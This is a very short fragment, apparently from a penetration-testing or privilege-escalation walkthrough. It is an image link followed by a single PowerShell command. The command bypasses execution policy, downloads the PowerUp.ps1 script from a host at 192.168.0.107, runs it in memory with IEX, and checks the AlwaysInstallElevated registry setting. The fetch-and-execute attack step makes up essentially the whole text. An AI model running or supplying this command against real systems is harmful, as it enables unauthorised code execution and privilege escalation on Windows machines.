 >powershell.exe -nop -exec bypass -c "IEX(New-Object net.webclient).DownloadString('http://192.168.0.107/ps/powertools/PowerUp/PowerUp.ps1');Get-RegAlwaysInstallElevated"